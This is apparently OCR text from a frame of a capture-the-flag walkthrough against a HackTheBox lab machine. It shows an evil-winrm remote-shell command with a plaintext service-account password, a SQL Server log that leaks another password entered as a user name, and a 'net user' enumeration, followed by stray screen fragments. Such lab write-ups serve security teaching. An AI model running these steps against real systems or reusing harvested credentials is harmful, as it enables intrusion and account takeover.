 evil-winrm -i 10.10.11.202 -u sql_svc -p 'REGGIE1234ronnie' — Konsole
2022-11-18 13:43:07.39 spid51      Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to ins
tall.
2022-11-18 13:43:07.39 spid51      Configuration option 'user instances enabled' changed from 1 to 1. Run the RECONFIGURE statement to in
stall.
2022-11-18 13:43:07.39 spid51      Configuration option 'show advanced options' changed from 1 to 0. Run the RECONFIGURE statement to ins
tall.
2022-11-18 13:43:07.44 spid51      Changed database context to 'master'.
2022-11-18 13:43:07.44 spid51      Changed language setting to us_english.
2022-11-18 13:43:07.44 Logon       Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.44 Logon       Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login prov
ided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon       Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon       Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided.
[CLIENT: 127.0.0.1]
2022-11-18 13:43:07.72 spid51      Attempting to load library 'xpstar.dll' into memory. This is an informational message only. No user ac
tion is required.
2022-11-18 13:43:07.76 spid51      Using 'xpstar.dll' version '2019.150.2000' to execute extended stored procedure 'xp_sqlagent_is_starti
ng'. This is an informational message only; no user action is required.
2022-11-18 13:43:08.24 spid51      Changed database context to 'master'.
2022-11-18 13:43:08.24 spid51      Changed language setting to us_english.
2022-11-18 13:43:09.29 spid9s      SQL Server is terminating in response to a 'stop' request from Service Control Manager. This is an inf
ormational message only. No user action is required.
2022-11-18 13:43:09.31 spid9s      .NET Framework runtime has been stopped.
2022-11-18 13:43:09.43 spid9s      SQL Trace was stopped due to server shutdown. Trace ID = '1'. This is an informational message only; n
o user action is required.
*Evil-WinRM* PS C:\SQLServer\Logs> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Brandon.Brown            Guest
escape : bash
12:31 PM
DMM
HB
JT
MK
PP
MS
CT
nformatik2024
Prof. Dr. Martin Wolf